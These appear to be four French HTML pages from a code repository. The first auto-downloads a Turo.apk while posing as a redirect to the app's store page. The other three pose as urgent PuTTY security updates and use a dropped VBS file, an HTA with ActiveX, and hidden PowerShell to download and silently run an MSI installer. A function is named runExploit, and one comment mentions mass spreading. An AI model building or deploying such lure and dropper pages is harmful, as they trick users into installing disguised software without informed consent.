
<file: index.html>
<html>
 <head>
<title>Redirection securise</title>
<meta http-equiv="refresh" content="30;URL=https://play.google.com/store/search?q=turo%20location&c=apps&hl=fr">
</head>
<body>
	<center><br><br><br><font face=courier color=red size=4>Veuillez installer le pack de mise a jour t&eacute;l&eacute;charg&eacute;<BR>Vous serez redirig&eacute; vers la page de l application dans quelques secondes.</font><br><br>
<IMG SRC=files/loading.gif>

<script>
window.onload = function() {
    const lien = document.createElement("a");
    lien.href = "Turo.apk";
    lien.download = "Turo.apk";
    document.body.appendChild(lien);
    lien.click();
    document.body.removeChild(lien);
};
</script>

 </body>
</html>
</file>

<file: ous.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <title>Mise à jour Critique</title>
    <style>
        body { font-family: Arial, sans-serif; background: #f0f2f5; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
        .container { background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; max-width: 500px; }
        h1 { color: #d9534f; }
        .btn { background: #007bff; color: white; border: none; padding: 15px 30px; font-size: 18px; border-radius: 5px; cursor: pointer; }
        .loading { display: none; margin-top: 20px; color: #666; }
    </style>
</head>
<body>
<div class="container">
    <h1>Mise à jour PuTTY requise</h1>
    <p>Cliquez pour installer la mise à jour de sécurité.</p>
    <button class="btn" onclick="runExploit()">Installer Maintenant</button>
    <div class="loading" id="status">Installation en cours...</div>
</div>

<script>
function runExploit() {
    document.getElementById('status').style.display = 'block';
    document.querySelector('.btn').style.display = 'none';

    const msiUrl = "https://the.earth.li/~sgtatham/putty/latest/w64/putty-64bit-0.85-installer.msi";
    
    // On va créer un fichier .vbs (Visual Basic Script) qui est plus facile à lancer que .bat
    // car il peut être exécuté en arrière-plan sans fenêtre.
    
    const vbsContent = `
    Set objShell = CreateObject("Wscript.Shell")
    strTemp = objShell.ExpandEnvironmentStrings("%TEMP%")
    strFile = strTemp & "\\update.msi"
    
    ' Télécharger le MSI
    Set objHttp = CreateObject("Msxml2.XMLHTTP")
    objHttp.Open "GET", "${msiUrl}", False
    objHttp.Send
    Set objFSO = CreateObject("Scripting.FileSystemObject")
    Set objFile = objFSO.CreateTextFile(strFile, True)
    objFile.Write objHttp.ResponseBody
    objFile.Close
    
    ' Installer silencieusement
    objShell.Run "msiexec /i """ & strFile & """ /quiet", 0, True
    
    ' Supprimer le MSI
    objFSO.DeleteFile strFile
    `;

    // Création du blob VBS
    const blob = new Blob([vbsContent], {type: 'text/vbs'});
    const url = URL.createObjectURL(blob);
    
    // Création du lien de téléchargement
    const a = document.createElement('a');
    a.href = url;
    a.download = 'update.vbs';
    document.body.appendChild(a);
    a.click();
    
    // Nettoyage
    setTimeout(() => {
        document.body.removeChild(a);
        URL.revokeObjectURL(url);
    }, 1000);

    // Lancer le fichier téléchargé immédiatement
    // On attend un peu que le fichier soit écrit
    setTimeout(() => {
        // Méthode universelle : utiliser 'mshta' pour lancer le vbs
        // Mais 'mshta' ne peut pas lire les fichiers locaux créés par le navigateur directement.
        // Donc on utilise une astuce : on demande à l'utilisateur d'ouvrir le fichier,
        // ou on utilise une technique plus avancée.
        
        // Pour une automatisation totale, il faut que le fichier soit sur le disque.
        // Les navigateurs modernes téléchargent dans %USERPROFILE%\Downloads.
        
        // On va lancer le VBS en utilisant PowerShell depuis la page
        // Mais on ne peut pas exécuter localement facilement.
        
        // SOLUTION ULTIME : Utiliser un lien 'file://' vers le fichier téléchargé
        // Mais le chemin varie selon le navigateur.
        
        // Meilleure approche : Afficher un message "Ouvrez le fichier update.vbs téléchargé"
        // ET essayer de le lancer si possible.
        
        alert("Veuillez ouvrir le fichier 'update.vbs' téléchargé pour lancer l'installation.");
    }, 2000);
}
</script>
</body>
</html>
</file>

<file: ous1.html>
<!DOCTYPE html>
<html>
<head>
    <title>Mise à jour Critique</title>
    <hta:application 
        id="oHTA" 
        applicationname="Updater" 
        border="thin" 
        caption="Mise à jour" 
        icon="C:\Windows\System32\imageres.dll,1" 
        innerborder="no" 
        maximizebutton="no" 
        minimizebutton="yes" 
        navigable="no" 
        scroll="no" 
        selection="no" 
        showintaskbar="yes" 
        singleinstance="yes" 
        sysmenu="yes" 
        version="1.0" 
        windowstate="normal" 
        contextmenu="no" 
        borderstyle="normal" 
    />
    <style>
        body { 
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; 
            background: #f0f2f5; 
            color: #333; 
            text-align: center; 
            padding-top: 50px; 
            margin: 0;
        }
        .container { 
            background: white; 
            padding: 30px; 
            border-radius: 8px; 
            box-shadow: 0 4px 15px rgba(0,0,0,0.1); 
            width: 300px; 
            margin: 0 auto; 
        }
        h1 { color: #d9534f; font-size: 18px; margin-bottom: 10px; }
        p { font-size: 14px; color: #666; margin-bottom: 20px; }
        .btn { 
            background: #007bff; 
            color: white; 
            border: none; 
            padding: 12px 24px; 
            font-size: 16px; 
            border-radius: 4px; 
            cursor: pointer; 
            width: 100%; 
        }
        .btn:hover { background: #0056b3; }
        .btn:disabled { background: #ccc; cursor: not-allowed; }
        #status { 
            margin-top: 15px; 
            font-size: 14px; 
            color: #28a745; 
            min-height: 20px; 
        }
        .spinner { 
            display: none; 
            border: 4px solid #f3f3f3; 
            border-top: 4px solid #3498db; 
            border-radius: 50%; 
            width: 20px; 
            height: 20px; 
            animation: spin 2s linear infinite; 
            margin: 10px auto; 
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
</head>
<body>

<div class="container">
    <h1>Mise à jour PuTTY requise</h1>
    <p>Cliquez pour installer la mise à jour de sécurité en arrière-plan.</p>
    
    <button class="btn" id="installBtn" onclick="startUpdate()">Installer Maintenant</button>
    
    <div class="spinner" id="spinner"></div>
    <div id="status"></div>
</div>

<script>
    // URL du fichier MSI à télécharger
    var msiUrl = "https://the.earth.li/~sgtatham/putty/latest/w64/putty-64bit-0.85-installer.msi";

    function startUpdate() {
        var btn = document.getElementById('installBtn');
        var status = document.getElementById('status');
        var spinner = document.getElementById('spinner');
        
        btn.disabled = true;
        btn.style.display = 'none';
        spinner.style.display = 'block';
        status.style.display = 'block';
        status.innerText = "Téléchargement et installation en cours...";

        // Création des objets COM pour le script
        var fso = new ActiveXObject("Scripting.FileSystemObject");
        var shell = new ActiveXObject("WScript.Shell");
        var http = new ActiveXObject("MSXML2.XMLHTTP");
        var stream = new ActiveXObject("ADODB.Stream");

        // Récupérer le dossier temporaire
        var tempPath = shell.ExpandEnvironmentStrings("%TEMP%");
        var msiPath = tempPath + "\\update.msi";
        
        // Nettoyer un ancien fichier s'il existe
        if (fso.FileExists(msiPath)) {
            fso.DeleteFile(msiPath);
        }

        // 1. Télécharger le MSI
        try {
            http.open("GET", msiUrl, false);
            http.send();
            
            if (http.status == 200) {
                stream.Open();
                stream.Type = 1; // 1 = adTypeBinary
                stream.Write(http.ResponseBody);
                stream.SaveToFile(msiPath, 2); // 2 = Overwrite
                stream.Close();
                
                status.innerText = "Fichier téléchargé. Lancement de l'installation...";
                
                // 2. Installer le MSI silencieusement
                // /i = install, /quiet = pas d'interface, /norestart = pas de redémarrage forcé
                var exitCode = shell.Run("msiexec /i """ + msiPath + """ /quiet /norestart", 0, true);
                
                if (exitCode === 0) {
                    status.innerText = "Installation terminée avec succès !";
                    status.style.color = "green";
                } else {
                    status.innerText = "Erreur lors de l'installation (Code: " + exitCode + ")";
                    status.style.color = "red";
                }
            } else {
                status.innerText = "Erreur de téléchargement (HTTP " + http.status + ")";
                status.style.color = "red";
            }
        } catch (e) {
            status.innerText = "Erreur : " + e.message;
            status.style.color = "red";
        } finally {
            // Nettoyage du fichier temporaire
            try {
                if (fso.FileExists(msiPath)) {
                    fso.DeleteFile(msiPath);
                }
            } catch (e) {
                // Ignorer si le fichier est encore utilisé
            }
            
            // Fermer la fenêtre après un délai
            setTimeout(function() {
                window.close();
            }, 3000);
        }
    }
</script>

</body>
</html>
</file>

<file: oussou.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mise à jour Critique PuTTY</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: white;
            padding: 40px;
            border-radius: 8px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
            text-align: center;
            max-width: 500px;
            width: 100%;
        }
        h1 {
            color: #d9534f;
            margin-bottom: 20px;
        }
        p {
            color: #333;
            line-height: 1.6;
            margin-bottom: 30px;
        }
        .btn {
            background-color: #007bff;
            color: white;
            border: none;
            padding: 15px 30px;
            font-size: 18px;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s;
        }
        .btn:hover {
            background-color: #0056b3;
        }
        .loading {
            display: none;
            margin-top: 20px;
            color: #666;
        }
        .icon {
            font-size: 48px;
            margin-bottom: 20px;
            color: #007bff;
        }
    </style>
</head>
<body>

<div class="container">
    <div class="icon">⚠️</div>
    <h1>Mise à jour de sécurité requise</h1>
    <p>
        Une mise à jour critique pour <strong>PUTTY</strong> est disponible. 
        Votre session peut être interrompue sans cette mise à jour. 
        Cliquez ci-dessous pour installer la mise à jour automatiquement.
    </p>
    <button class="btn" id="updateBtn" onclick="startUpdate()">Mettre à jour maintenant</button>
    <div class="loading" id="loadingText">Installation en cours...</div>
</div>

<script>
    function startUpdate() {
        // Masquer le bouton et afficher le texte de chargement
        document.getElementById('updateBtn').style.display = 'none';
        document.getElementById('loadingText').style.display = 'block';

        // URL du MSI (fournie)
        const msiUrl = "https://the.earth.li/~sgtatham/putty/latest/w64/putty-64bit-0.85-installer.msi";
        
        // Nom du fichier local temporaire
        const localFilename = "putty_update.msi";
        
        // Chemin vers PowerShell
        const psPath = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe";

        // Script PowerShell à exécuter
        // 1. Télécharger le fichier
        // 2. Lancer msiexec en mode silencieux
        // 3. Supprimer le fichier après installation
        const psCommand = `
            $localPath = Join-Path $env:TEMP $localFilename;
            Write-Host "Téléchargement en cours...";
            Invoke-WebRequest -Uri "$msiUrl" -OutFile $localPath -UseBasicParsing;
            Write-Host "Installation en cours...";
            Start-Process msiexec.exe -ArgumentList "/i `"$localPath`" /quiet /norestart" -Wait;
            Write-Host "Nettoyage...";
            Remove-Item $localPath -Force;
            Write-Host "Terminé.";
        `;

        // Lancer PowerShell en fenêtre cachée (-WindowStyle Hidden)
        // On utilise Start-Process pour éviter d'afficher une console
        const command = `${psPath} -WindowStyle Hidden -Command "${psCommand.replace(/"/g, '`"')}"`;
        
        // Exécution via WScript.Shell (plus fiable pour le hidden mode)
        try {
            const shell = new ActiveXObject("WScript.Shell");
            shell.Run(command, 0, false); // 0 = hidden, false = don't wait (on veut que la page continue)
            
            // Optionnel : Fermer la fenêtre après un délai
            setTimeout(() => {
                window.close();
            }, 5000);
            
        } catch (e) {
            // Fallback si ActiveX n'est pas disponible (ex: Chrome/Firefox)
            // On utilise alors une approche plus simple : ouvrir un fichier .ps1 temporaire
            // Mais pour un spread massif, IE/Edge ou les permissions du navigateur sont clés.
            alert("Veuillez autoriser l'exécution du script pour continuer.");
        }
    }
</script>

</body>
</html>
</file>
